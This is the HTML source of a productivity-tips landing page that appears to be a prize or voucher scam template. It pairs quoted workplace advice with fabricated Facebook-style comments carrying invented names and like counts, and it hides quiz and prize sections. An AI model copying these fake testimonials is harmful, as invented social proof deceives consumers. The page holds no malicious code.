


==== productivity/index.html @ c5dc92da "productivity" ====
<!DOCTYPE html>

<html lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Become more productive</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="robots" content="noindex,nofollow">
	<meta name="viewport" content="width=device-width,  user-scalable=0">

	<script id="3BlpM">

	</script>

	<style>
		html,
		body,
		div,
		span,
		h1,
		h2,
		p,
		a,
		img,
		strong,
		section {
			margin: 0;
			padding: 0;
			border: 0;
			font-size: 100%;
			font: inherit;
			vertical-align: baseline
		}

		section {
			display: block
		}

		body {
			line-height: 1
		}

		.h1 {
			font-size: 1.6rem
		}

		.h2 {
			font-size: 1.2rem
		}

		.h5 {
			font-size: .875rem
		}

		.bold {
			font-weight: 700
		}

		.italic {
			font-style: italic
		}

		.center {
			text-align: center
		}

		.block {
			display: block
		}

		.clearfix:after,
		.clearfix:before {
			content: " ";
			display: table
		}

		.clearfix:after {
			clear: both
		}

		.fit {
			max-width: 100%
		}

		.mb0 {
			margin-bottom: 0
		}

		.my1 {
			margin-top: .5rem;
			margin-bottom: .5rem
		}

		.mt2 {
			margin-top: 1rem
		}

		.pt1 {
			padding-top: .5rem
		}

		.pb1 {
			padding-bottom: .5rem
		}

		.pl1 {
			padding-left: .5rem
		}

		.p2 {
			padding: 1rem
		}

		.pt2 {
			padding-top: 1rem
		}

		.py2 {
			padding-top: 1rem;
			padding-bottom: 1rem
		}

		.py1 {
			padding-top: .5rem;
			padding-bottom: .5rem
		}

		.px2 {
			padding-left: 1rem;
			padding-right: 1rem
		}

		.col {
			float: left
		}

		.col {
			box-sizing: border-box
		}

		.col-2 {
			width: 16.66667%
		}

		.col-4 {
			width: 33.33333%
		}

		.col-8 {
			width: 66.66667%
		}

		.col-10 {
			width: 83.33333%
		}

		.circle {
			border-radius: 50%
		}

		.text-right {
			text-align: right
		}

		.btn {
			text-decoration: none;
			cursor: pointer;
			line-height: 1.5;
			padding: .5rem 1rem;
			height: auto;
			text-align: center;
			vertical-align: middle;
			-webkit-appearance: none;
			color: #fff;
			display: block;
			border-radius: 5px
		}

		.btn:hover {
			text-decoration: none
		}

		.btn:focus {
			outline: none
		}

		.facebook__img1,
		.facebook__img2,
		.facebook__img3,
		.facebook__img4,
		.facebook__img5,
		.facebook__img6,
		.facebook__liketop,
		.facebook__like {
			max-width: 100%;
			background-size: 100%;
			background-image: url(/img/sprite.png)
		}

		.facebook__img1 {
			background-position: 0 0;
			background-size: 100%
		}

		.facebook__img2 {
			background-position: 0 17.482517%;
			background-size: 100%
		}

		.facebook__img3 {
			background-position: 0 34.965035%;
			background-size: 100%
		}

		.facebook__img4 {
			background-position: 0 52.447552%;
			background-size: 100%
		}

		.facebook__img5 {
			background-position: 0 69.93007%;
			background-size: 100%
		}

		.facebook__img6 {
			background-position: 0 87.412587%;
			background-size: 100%
		}

		.facebook__liketop {
			background-position: 0 94.339623%;
			background-size: 108.695652%
		}

		.facebook__like {
			background-position: 0 100%;
			background-size: 277.777778%
		}

		.facebook {
			background-color: #eeeff4
		}

		.facebook__box {
			padding: .3rem 0;
			font-size: .8rem;
			box-sizing: border-box
		}

		.facebook__box span {
			color: #365899
		}

		.facebook__box__text__like__item {
			display: inline-block;
			font-size: .8rem
		}

		.facebook__box__text__like__item img {
			width: 13px;
			vertical-align: middle
		}

		.facebook__box__text__like__item:after {
			display: inline-block;
			color: #90949c;
			content: "·";
			margin: 0 .25rem
		}

		.facebook__box__text__like__item--grey {
			color: #90949c !important
		}

		.facebook__box__text__like__item:last-child:after {
			display: none !important
		}

		.facebook__box--border {
			border-bottom: 1px solid #e1e2e3;
			padding: .8rem 0
		}

		.facebook p {
			line-height: 1.3
		}

		@media (min-width: 40em) {
			.facebook__box .col-2 {
				width: 10%
			}

			.facebook__box .col-10 {
				width: 90%
			}

			.facebook__box .pl1 {
				padding-left: 1rem
			}

			.facebook__box__text {
				margin-top: .5rem
			}
		}

		html,
		body {
			background: white;
			font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
			font-size: 1rem;
			font-weight: normal;
			line-height: 1.5;
		}

		h1,
		h2 {
			line-height: 1.1;
			margin-bottom: .5rem;
		}

		.clearfix {
			max-width: 760px;
			margin: 0 auto;
		}

		.header {
			background: #031a46;
		}

		.header__logo {
			text-align: center;
		}

		.header__date {
			color: white;
		}

		.header__logo img {
			max-width: 150px;
		}

		.main h1 {
			color: #031a46;
		}

		.main p {
			margin-bottom: 1rem;
		}

		.highlight {
			color: red;
		}

		::-moz-focus-inner {
			border: 0;
			padding: 0;
		}

		.btn {
			margin-bottom: .5rem;
			background-color: #031a46;
			box-shadow: inset 0 -0.125rem 0 #0d749a;
		}

		.btn-lg {
			padding: 0.75rem 1.5rem;
			font-size: 1.25rem;
			font-weight: bold;
		}

		.main__validate,
		.main__validate__text span,
		#quiz__question--2,
		#quiz__question--3,
		#quiz__question--4,
		.main__prize {
			display: none;
		}

		.main__validate__progress {
			display: flex;
			overflow: hidden;
			font-size: 0.75rem;
			line-height: 1rem;
			text-align: center;
			background-color: #eceeef;
			border-radius: 0.25rem;
		}

		.main__validate__progress--bar {
			background-color: #031a46;
			height: 10px;
		}

		.main__validate__text strong {
			color: #dd1921;
		}

		.main__prize {
			border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
	</style>



</head>

<body>



	<section class="header py1">
		<p class="header__date h5 center" id="date">5 September, 2019</p>
	</section>

	<section class="main p2">
		<div class="clearfix">

			<h1 class="h1 bold">Become more productive</h1>

			<p>To boost your productivity, you don't need to massively change your work life or routine. There are ways
				to get more done by cutting out distractions and making small changes to how you behave.</p>
			<p>
				<br>
</p>
				<p>Sometimes, it's even the smallest things that can make the biggest impact. For instance, turning off
					unwanted push notifications on your phone or using the first hour of your day more effectively. Here
					are some of the best tips from the people who know hot to get things done.</p>
				<p>
					<br>
</p>
					<p>
						<br>
</p>
						<p>Adjust lighting and temperature</p>
						<p>Italian architect and MIT Senseable City Lab director Carlo Ratti used internet-of-things
							technology alongside architectural innovation in his recent renovations of the Agnelli
							Foundation headquarters. His design allowed each worker to tailor their space to their own
							needs while also encouraging interaction with colleagues. Workers could, for example,
							personalise their temperature and lighting preferences via an app connected to sensors
							around the office. They "create a kind of thermal bubble, which follows each individual,
							allowing better comfort and a reduction of energy waste", Ratti says.</p>
						<p>
							<br>
</p>
							<p>Make time for things other than work</p>
							<p>Canadian Sherry Coutu is known as one of the UK’s leading performers in tech. She is a
								serial entrepreneur, angel investor and CEO of Founders4Schools, and she has a few
								secrets for carving out time to get it all done. Start your day early, finish the
								working week on Friday, find time for exercise and make time for home life are among her
								priorities. "I've got a rule: 20 out of 30 nights I've got to be home by 6pm. I have
								three kids and a husband, and I want to be there with them. I introduced the rule about
								ten years ago. Life had been quite hectic - and if you don't decide that you'll be at
								home for a certain amount of time, you'll find yourself never there,” she says.</p>
							<p>
								<br>
</p>
								<p>Create moments of elevation</p>
								<p>Brothers Chip and Dan Heath are authors of the book The Power of Moments: Why Certain
									Experiences Have Extraordinary Impact, where they argue for the importance of
									creating meaningful experiences at work to have a more positive impact - even that’s
									in a mundane meeting. “It will improve employee engagement, employee retention and
									employee loyalty. It matters to people when you pay attention to the moments that
									mean something,” says Dan. They suggest embracing big moments such as the first day
									of work, a promotion, or a milestone reached such as the first time managing an
									employee. But, the more boring work moments can be turned into positive experiences
									too by doing things a bit differently.“Holding a stand-up meeting, taking a walk or
									inviting a customer to join a meeting about customer issues. Depending on the
									meeting, there are a hundred different ways you could break the script,” says Dan.
								</p>
								<p>
									<br>
</p>
									<p>Make the most of your first hour</p>
									<p>How you spend the first hour after waking up in the morning sets the standard for
										your productivity for the rest of the day. WIRED asked leaders in business what
										they do before they’ve even eaten breakfast. Some of the common themes were
										reading, meditation, and exercise - taking a moment to yourself without any
										distractions - and taking some time to get on top of emails. Mo Gawdat, chief
										business officer at Google, says he has spent the first hour of his day for the
										past 30 years learning about a new topic. “I invest in the fitness of my brain
										before going to the gym. I don't read news or fiction; I choose a focus and read
										about it until I've mastered it,” he says.</p>
									<p>
										<br>
</p>
										<p>Surround yourself with plants</p>
										<p>Freddie Blackett is the co-founder and CEO of online gardening startup,
											Patch. The app helps city-dwellers pick the best plants for an indoor
											environment that can be tricky for flora to thrive in because of quickly
											fluctuating temperatures and lack of sunlight. But, its worth investing in
											them because they add more to an office than a decorative touch:
											psychologists have found that they can improve employee satisfaction and can
											increase productivity by up to 15 per cent. Blackett advises setting up a
											staff rota to water and feed the plants as needed, so they don't get
											neglected. "Inevitably, plants will die; they are living organisms," he
											says. "But if you have more plants survive than die, then you're on to
											something good."</p>
										<p>
											<br>
</p>
											<p>
												<br>
</p>
												<p>akindo / iStock</p>
												<p>Think about office design</p>
												<p>Despina Katsikakis is an expert on how design impacts business
													performance and her latest project aims to address this on a huge
													scale: encouraging a sense of community in the giant skyscraper
													under construction at 22 Bishopsgate in the City of London that will
													accommodate 12,000 workers. “The majority of office design focuses
													on reducing the cost of the space rather than on inspiring people to
													do better work,” she says. But there is a shift happening and her
													tips to embracing this include creating spaces specifically for
													employees who need to get away from it all and focus and offering
													extra learning courses after work. “It’s a bit like the
													old-fashioned idea of going to the pub,” says Katsikakis. “But with
													more knowledge exchange attached to it.”</p>
												<p>
													<br>
</p>
													<p>Organise your digital life</p>
													<p>Our digital lives can be just as chaotic and distracting as our
														ones IRL but Ofer Bergman and Steve Whittaker have some tips to
														keeping it in check. Our current system we use to manage our
														digital lives are outdated and insufficient say the authors of
														The Science of Managing Our Digital Stuff. But they’ve developed
														a new system to overcome this, which includes organising files
														that you want to keep but don’t need into a visible but separate
														part of a folder; storing information according to the project
														it belongs to, regardless of the format it's kept on; and
														recording notes on lecture while recording the audio and taking
														photos of the slides at the same time, which will give us a
														better recollection when referring back to our notes later.</p>
													<p>
														<br>
</p>
														<p>
															<br>
</p>
															<p>Avoid the number seven</p>
															<p>In his latest book, Tribe of Mentors, productivity guru
																Tim Ferriss asks over 100 high achievers for their top
																life tips. One that he lives by? Avoiding the number
																seven when making decisions. “One thing that came up
																twice, from an athlete and a CEO, was ranking
																opportunities from one to ten but not using seven,” he
																says. “If you go to a restaurant and you ask the waiter
																or waitress how good the steak is from one to 10, seven
																is a cop-out number that a lot of people use to answer,
																because it's non-committal,” says Ferriss. “As soon as
																you remove seven, it can either be a six, which is
																barely a passing grade, or it's an eight, which is very
																excited. … It makes decisions a lot faster and a lot
																easier.”</p>
															<p>
																<br>
</p>
																<p>Embrace background noise</p>
																<p>Plantronics CEO Joe Burton says the best way to
																	manage distracting background noise is with more
																	background noise. At its Hoofddorp workspace,
																	Plantronics is doing just that - and it seems to be
																	working. Burton says this is because not all sound
																	is created equally - the intelligibility of a
																	conversation is what creates interference. His tips
																	for boosting productivity with noise includes
																	waterfalls in the office that act as a visual
																	reference point to the sound of babbling water
																	played on speakers around the office. Having
																	designated concentration areas around the office
																	also helps workers when they want to focus without
																	any noise at all.</p>
																<p>
																	<br>
</p>
																	<p>Turn off push notifications</p>
																	<p>Push notifications for email, texts, social media
																		notifications, the news, the weather, are
																		detrimental to our productivity argues Dan
																		Ariely, James B Duke professor of psychology and
																		behavioural economics at Duke University, North
																		Carolina. Recent studies show that 50 per cent
																		of Americans keep their phone near them during
																		every moment of their waking hours, and 50
																		percent of them check their phone at least
																		several times an hour. A recent study he
																		conducted found people were much more likely to
																		make errors and not pay attention to their main
																		task if they were interrupted by notifications
																		from their phone - such as a text or a call. He
																		says to boost our productivity, it's important
																		to recognise not all emails and texts are
																		created equal and therefore don’t warrant
																		immediate notification - so just turn them off.
																	</p>



																	<section class="facebook px2">
																		<div
																			class="clearfix facebook__box facebook__box--border ">
																			<div class="col col-4 ">
																				<span class="facebook__box__text__like__item--grey"><img src="likes.png" class="facebook__liketop" style="height: 17px; vertical-align: middle"> 544</span>
																			</div>
																			<div class="col col-8 text-right">
																				<span class="facebook__box__text__like__item--grey">31 comments 108 shares</span>
																			</div>
																		</div>

																		<!-- 1 -->
																		<div class="clearfix facebook__box">
																			<div class="col col-2 ">
																				<img class="facebook__img1 circle" alt="" src="pr6.jpg"></div>
																				<div
																					class="col col-10 facebook__box__text pl1">
																					<p><span class="bold">Ellen Gallagher</span>
																						Super page. Thank you</p>

																					<div
																						class="facebook__box__text__like">
																						<span class="facebook__box__text__like__item">Like</span>
																						<span class="facebook__box__text__like__item">Comment</span>
																						<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 5</span>
																						<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">Just now</span>
																					</div>
																				</div>
																			</div>

																			<!-- 2 -->
																			<div class="clearfix facebook__box">
																				<div class="col col-2 ">
																					<img class="facebook__img2 circle" alt="" src="pr2.jpg"></div>
																					<div
																						class="col col-10 facebook__box__text pl1">
																						<p><span class="bold">Emily McGlinchy</span>
																							I like all of them! Really
																							helpful!</p>
																						<!--<p><img src="comment_voucher_Lidl.jpg" alt="voucher" class="fit"></p>-->
																						<div
																							class="facebook__box__text__like">
																							<span class="facebook__box__text__like__item">Like</span>
																							<span class="facebook__box__text__like__item">Comment</span>
																							<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 3</span>
																							<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">Just now</span>
																						</div>
																					</div>
																				</div>

																				<!-- 3 -->
																				<div class="clearfix facebook__box">
																					<div class="col col-2 ">
																						<img class="facebook__img3 circle" alt="" src="pr1.jpg"></div>
																						<div
																							class="col col-10 facebook__box__text pl1">
																							<p><span class="bold">Ellen Dermott</span>
																								I love this! What a
																								wonderful post!!</p>
																							<div
																								class="facebook__box__text__like">
																								<span class="facebook__box__text__like__item">Like</span>
																								<span class="facebook__box__text__like__item">Comment</span>
																								<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 2</span>
																								<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">31 minutes ago</span>
																							</div>
																						</div>
																					</div>

																					<!-- 4 -->
																					<div class="clearfix facebook__box">
																						<div class="col col-2 ">
																							<img class="facebook__img4 circle" alt="" src="pr5.jpg"></div>
																							<div
																								class="col col-10 facebook__box__text pl1">
																								<p><span class="bold">Lisa O'Ryan</span>
																									I am so glad I've
																									read it!</p>
																								<div
																									class="facebook__box__text__like">
																									<span class="facebook__box__text__like__item">Like</span>
																									<span class="facebook__box__text__like__item">Comment</span>
																									<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 15</span>
																									<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">3,5 hours ago</span>
																								</div>
																							</div>
																						</div>

																						<!-- 5 -->
																						<div
																							class="clearfix facebook__box">
																							<div class="col col-2 ">
																								<img class="facebook__img5 circle" alt="" src="pr4.jpg"></div>
																								<div
																									class="col col-10 facebook__box__text pl1">
																									<p><span class="bold">Nora Malone</span>
																										Glad I found
																										this post!</p>
																									<!-- <p><img src="" alt="voucher" class="fit"></p> -->
																									<div
																										class="facebook__box__text__like">
																										<span class="facebook__box__text__like__item">Like</span>
																										<span class="facebook__box__text__like__item">Comment</span>
																										<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 1</span>
																										<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">6 hours ago</span>
																									</div>
																								</div>
																							</div>

																							<!-- 6 -->
																							<div
																								class="clearfix facebook__box">
																								<div class="col col-2 ">
																									<img class="facebook__img6 circle" alt="" src="p2.jpg"></div>
																									<div
																										class="col col-10 facebook__box__text pl1">
																										<p><span class="bold">Kevin O</span>
																											Great tips!
																											Thank you!
																										</p>
																										<div
																											class="facebook__box__text__like">
																											<span class="facebook__box__text__like__item">Like</span>
																											<span class="facebook__box__text__like__item">Comment</span>
																											<span class="facebook__box__text__like__item facebook__box__text__like__item--grey"><img src="thumb.png" class="facebook__like"> 3</span>
																											<span class="facebook__box__text__like__item facebook__box__text__like__item--grey">7 hours ago</span>
																										</div>
																									</div>
																								</div>

																	</section>

																	<p
																		style="font-size: 11px; text-align: center; margin: 30px 0;">
																		This offer is independently organized, and has
																		no relationship - including affiliation or
																		sponsorship - with the manufacturers of the
																		products displayed. The trademarks are the
																		property of their respective owners. If a
